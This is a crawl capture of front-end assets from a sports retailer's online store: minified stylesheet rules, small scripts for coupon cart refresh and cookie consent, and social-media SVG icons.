.am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,0.13),0 10px 15px rgba(131,136,141,0.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px) * 4) + (14px * 2));width:calc(((34px + 12px) * 4) + (14px * 2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:50%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.methods-shipping .actions-toolbar{margin-top:3rem}.methods-shipping .actions-toolbar button.continue span{font-size:1.4rem}.table-checkout-shipping-method{min-width:582px}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%)/3);margin-bottom:2.5rem}.page-products .products-grid .product-item:nth-child(2n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block{width:47.8%;padding:4rem 9rem 5rem 9rem;margin-bottom:0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{padding:4rem 9rem 5rem 9rem}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.seller_registration-index-index .form-create-account .actions-toolbar,.customer-account-create .form.forget .actions-toolbar,.customer-account-forgotpassword .form.forget .actions-toolbar,.seller_registration-index-index .form.forget .actions-toolbar,.customer-account-create .form.contact .actions-toolbar,.customer-account-forgotpassword .form.contact .actions-toolbar,.seller_registration-index-index .form.contact .actions-toolbar{margin-left:0 !important}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button,.seller_registration-index-index .form-create-account .actions-toolbar .primary button,.customer-account-create .form.forget .actions-toolbar .primary button,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button,.seller_registration-index-index .form.forget .actions-toolbar .primary button,.customer-account-create .form.contact .actions-toolbar .primary button,.customer-account-forgotpassword .form.contact .actions-toolbar .primary button,.seller_registration-index-index .form.contact .actions-toolbar .primary button{width:250px;background-color:#ffe200;color:#000;font-weight:600}.customer-account-create .form-create-account .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button:hover,.seller_registration-index-index .form-create-account .actions-toolbar .primary button:hover,.customer-account-create .form.forget .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button:hover,.seller_registration-index-index .form.forget .actions-toolbar .primary button:hover,.customer-account-create .form.contact .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form.contact .actions-toolbar .primary button:hover,.seller_registration-index-index .form.contact .actions-toolbar .primary button:hover{background-color:#fff07c}.customer-account-create .form-create-account .actions-toolbar .secondary a,.customer-account-forgotpassword .form-create-account .actions-toolbar .secondary a,.seller_registration-index-index .form-create-account .actions-toolbar .secondary a,.customer-account-create .form.forget .actions-toolbar .secondary a,.customer-account-forgotpassword .form.forget .actions-toolbar .secondary a,.seller_registration-index-index .form.forget .actions-toolbar .secondary a,.customer-account-create .form.contact .actions-toolbar .secondary a,.customer-account-forgotpassword .form.contact .actions-toolbar .secondary a,.seller_registration-index-index .form.contact .actions-toolbar .secondary a{font-size:1.4rem;text-decoration:underline}.customer-account-create .form-create-account .legend,.customer-account-forgotpassword .form-create-account .legend,.seller_registration-index-index .form-create-account .legend,.customer-account-create .form.forget .legend,.customer-account-forgotpassword .form.forget .legend,.seller_registration-index-index .form.forget .legend,.customer-account-create .form.contact .legend,.customer-account-forgotpassword .form.contact .legend,.seller_registration-index-index .form.contact .legend{text-transform:uppercase;font-size:1.8rem;font-weight:600}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:relative;top:0}.sidebar .product-items .product-item-details{margin-left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/invalidation-rules/website-rule.min.js
body_size: 282
content:
define(['jquery','uiClass','mage/cookies'],function($,Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var cookieName='zsdev_refresh_cart';var refreshCookie=$.cookie('zsdev_refresh_cart');if($.cookieStorage.isSet(cookieName)&&$.cookieStorage.get(cookieName)==1){console.log("Couponing refresh cart data");var customer=customerData.get('cart');customerData.reload(['cart']);$.cookieStorage.set(cookieName,0);}}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_CookiePolicy/js/cookie.min.js
body_size: 712
content:
define(['jquery','mage/cookies'],function($){'use strict';$.widget('zsdev.cookiePolicy',{options:{cookieName:'zsdev_cookie_policy',modalSelector:'.notice-popup',checkboxSelector:'input[type=checkbox]',cookieAllowButtonSelector:'.btn-cookie-allow',cookieLifetime:31536000},_create:function(){this._bind();if($.mage.cookies.get(this.options.cookieName)){this.element.hide();this._initValues();}else{this.element.show();}},_bind:function(){$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(e){e.preventDefault();var cookieData=[];var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$(this.options.checkboxSelector).each(function(i,element){if(element.id.length){var option={code:element.id,allowed:$(element).prop('checked')};cookieData.push(option);}});$.mage.cookies.set(this.options.cookieName,JSON.stringify(cookieData),{expires:cookieExpires});console.log("cookieData",cookieData);$.ajax({url:'/cookiepolicy/cookies/update',data:cookieData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){},success:function(res){console.log(res);},error:function(res){console.log("Error: ",res);},complete:function(res){console.log(res);}});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(this.options.modalSelector).modal('closeModal');}},this));},_initValues:function(){var cookieData=$.mage.cookies.get(this.options.cookieName);cookieData=JSON.parse(cookieData);$.each(cookieData,function(i,option){try{var selector='input#'+option.code;$(selector).prop('checked',option.allowed);}catch(e){}});}});return $.zsdev.cookiePolicy;});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/icons/checked.svg
body_size: 271
content:
<svg id="Capa_1" enable-background="new 0 0 515.556 515.556" height="512" viewBox="0 0 515.556 515.556" width="512"
     xmlns="http://www.w3.org/2000/svg"><path d="m0 274.226 176.549 176.886 339.007-338.672-48.67-47.997-290.337 290-128.553-128.552z" fill="#fff"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/instagram-icon.svg
body_size: 6128
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-974.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Instagram-Icon" transform="translate(156.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M25.8741501,37.4997218 C27.7116089,37.4969752 29.0478181,37.4736293 29.882777,37.4296841 C30.7733999,37.3828092 31.5468355,37.2499973 32.203084,37.0312475 C32.9843324,36.7499982 33.6640182,36.3203115 34.2421416,35.7421881 C34.820265,35.1640647 35.2499517,34.4843789 35.531201,33.7031305 C35.7499508,33.046882 35.8827627,32.2734464 35.9296376,31.3828235 C35.9765125,30.4922006 35.9999499,29.0312664 35.9999499,27.0000215 L35.9992175,26.2654041 C35.9957996,24.6145293 35.9804189,23.4062802 35.953075,22.6406569 C35.8905754,21.7344093 35.7499508,20.9531609 35.531201,20.2969124 C35.2499517,19.5156641 34.820265,18.8359782 34.2421416,18.2578548 C33.6640182,17.6797314 32.9843324,17.2500447 32.203084,16.9687954 C31.5468355,16.7500457 30.7733999,16.6172337 29.882777,16.5703588 C28.9921541,16.5234839 27.5312199,16.5000465 25.499975,16.5000465 L25.1257999,16.5003211 C23.288341,16.5030677 21.9521319,16.5264136 21.1171729,16.5703588 C20.22655,16.6172337 19.4531144,16.7500457 18.7968659,16.9687954 C18.0156176,17.2500447 17.3359317,17.6797314 16.7578083,18.2578548 C16.1796849,18.8359782 15.7499982,19.5156641 15.4687489,20.2969124 C15.2499992,20.9531609 15.1171872,21.7265965 15.0703123,22.6172194 C15.0234374,23.5078423 15,24.9687765 15,27.0000215 L15.0002747,27.3741966 C15.0030212,29.2116554 15.0263671,30.5478646 15.0703123,31.3828235 C15.1171872,32.2734464 15.2499992,33.046882 15.4687489,33.7031305 C15.7499982,34.4843789 16.1796849,35.1640647 16.7578083,35.7421881 C17.3359317,36.3203115 18.0156176,36.7343735 18.7968659,36.9843727 C19.4531144,37.2343718 20.22655,37.3828092 21.1171729,37.4296841 C22.0077958,37.476559 23.46873,37.4999964 25.499975,37.4999964 L25.8741501,37.4997218 Z M26.2499732,35.6250009 L24.7499768,35.6250009 C23.4999795,35.6250009 22.5312323,35.6093762 21.8437337,35.578126 C20.6874862,35.5156264 19.8437382,35.3906265 19.3124897,35.2031269 C18.3749955,34.8281278 17.7031188,34.1562546 17.2968695,33.1875067 C17.10937,32.6562582 16.98437,31.8125102 16.9218704,30.6562627 C16.8906203,29.9687641 16.8749955,29.0000169 16.8749955,27.7500197 L16.8749955,27.7500197 L16.8749955,26.2500232 C16.8749955,25.000026 16.8906203,24.0312788 16.9218704,23.3437802 C16.98437,22.1562832 17.10937,21.3125353 17.2968695,20.8125362 C17.6718686,19.8437883 18.3437418,19.1719151 19.3124897,18.796916 C19.8437382,18.6094165 20.6874862,18.4844165 21.8437337,18.4219169 C22.5312323,18.3906667 23.4999795,18.375042 24.7499768,18.375042 L26.6165349,18.3755108 C27.6909074,18.3783232 28.5374675,18.3937918 29.1562162,18.4219169 C30.3437132,18.4844165 31.1874612,18.6094165 31.6874602,18.796916 C32.6562081,19.1719151 33.3280813,19.8437883 33.7030804,20.8125362 C33.89058,21.3125353 34.0155799,22.1562832 34.0780795,23.3437802 C34.1093297,24.0000286 34.1249544,24.9687765 34.1249544,26.2500232 L34.1244857,28.1165813 C34.1216732,29.1909539 34.1062047,30.037514 34.0780795,30.6562627 C34.0155799,31.8125102 33.89058,32.6562582 33.7030804,33.1875067 C33.3280813,34.1250045 32.6562081,34.7968776 31.6874602,35.2031269 C31.1874612,35.3906265 30.3437132,35.5156264 29.1562162,35.578126 C28.4999678,35.6093762 27.5312199,35.6250009 26.2499732,35.6250009 L26.2499732,35.6250009 Z M31.1249616,22.6406569 C31.4687105,22.6406569 31.7577725,22.5156569 31.992147,22.2656577 C32.2265214,22.0156586 32.3593396,21.7187838 32.3905835,21.3750349 C32.3905835,21.0312859 32.2655836,20.7344112 32.0155844,20.484412 C31.7655853,20.2344128 31.4687105,20.1094129 31.1249616,20.1094129 C30.7812126,20.1094129 30.4843378,20.2344128 30.2343387,20.484412 C29.9843395,20.7344112 29.8593396,21.0312859 29.8593396,21.3750349 C29.8593396,21.7187838 29.9843395,22.0156586 30.2343387,22.2656577 C30.4843378,22.5156569 30.7812126,22.6406569 31.1249616,22.6406569 Z M25.499975,32.3906336 C26.4687229,32.3906336 27.3671578,32.1484464 28.195281,31.6640728 C29.0234043,31.1796992 29.6796527,30.5234508 30.1640263,29.6953275 C30.6484,28.8672043 30.8905871,27.9687694 30.8905871,27.0000215 C30.8905871,26.0312735 30.6484,25.1328386 30.1640263,24.3047154 C29.6796527,23.4765921 29.0234043,22.8203437 28.195281,22.3359701 C27.3671578,21.8515965 26.4687229,21.6094093 25.499975,21.6094093 C24.531227,21.6094093 23.6327922,21.8515965 22.8046689,22.3359701 C21.9765456,22.8203437 21.3202972,23.4765921 20.8359236,24.3047154 C20.35155,25.1328386 20.1093628,26.0312735 20.1093628,27.0000215 C20.1093628,27.9687694 20.35155,28.8672043 20.8359236,29.6953275 C21.3202972,30.5234508 21.9765456,31.1796992 22.8046689,31.6640728 C23.6327922,32.1484464 24.531227,32.3906336 25.499975,32.3906336 Z M25.499975,30.5156381 C24.531227,30.5156381 23.7031045,30.1718891 23.0156059,29.4843905 C22.3281073,28.7968919 21.9843583,27.9687694 21.9843583,27.0000215 C21.9843583,26.0312735 22.3281073,25.203151 23.0156059,24.5156524 C23.7031045,23.8281538 24.531227,23.4844048 25.499975,23.4844048 C26.4687229,23.4844048 27.2968454,23.8281538 27.984344,24.5156524 C28.6718426,25.203151 29.0155916,26.0312735 29.0155916,27.0000215 C29.0155916,27.9687694 28.6718426,28.7968919 27.984344,29.4843905 C27.2968454,30.1718891 26.4687229,30.5156381 25.499975,30.5156381 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/minicart/coupon-list.min.js
body_size: 211
content:
define(['ko','jquery','underscore','./../coupon-list','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({initialize:function(){this._super();},onAfterRender:function(){this.couponInput=$('#coupon_code_minicart');this._super();}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/youtube-icon.svg
body_size: 2511
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1052.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(234.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M26.4999678,36 L30.7655826,35.9531251 C33.7655755,35.8593753 35.6718212,35.7031259 36.484319,35.4843762 C37.0468177,35.3281268 37.5311913,35.0468775 37.9374405,34.6406282 C38.3436898,34.234379 38.6249391,33.7656301 38.7811885,33.2343816 C38.9999382,32.3906336 39.1561876,31.0937615 39.2499374,29.3437659 L39.2499374,29.3437659 L39.2968123,27.0000215 L39.2499374,24.656277 C39.1561876,22.9375309 38.9999382,21.6562842 38.7811885,20.8125362 C38.6249391,20.2500376 38.3436898,19.7656639 37.9374405,19.3594147 C37.5311913,18.9531654 37.0468177,18.6719161 36.484319,18.5156667 C35.6718212,18.296917 33.7655755,18.1406676 30.7655826,18.0469178 L30.7655826,18.0469178 L26.4999678,18.0000429 L22.234353,18.0469178 C19.2343601,18.1406676 17.3281144,18.296917 16.5156166,18.5156667 C15.953118,18.6719161 15.4687444,18.9531654 15.0624951,19.3594147 C14.6562458,19.7656639 14.3749965,20.2500376 14.2187471,20.8125362 C13.9999974,21.6562842 13.843748,22.9375309 13.7499982,24.656277 C13.718748,25.5312752 13.7031233,26.3125229 13.7031233,27.0000215 L13.7031233,27.0000215 L13.7499982,29.3437659 C13.843748,31.0937615 13.9999974,32.3906336 14.2187471,33.2343816 C14.3749965,33.7656301 14.6562458,34.234379 15.0624951,34.6406282 C15.4687444,35.0468775 15.953118,35.3281268 16.5156166,35.4843762 C17.3281144,35.7031259 19.2343601,35.8593753 22.234353,35.9531251 L22.234353,35.9531251 L26.4999678,36 Z M23.8749741,30.8437623 L23.8749741,23.2031555 L30.5780831,27.0000215 L23.8749741,30.8437623 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>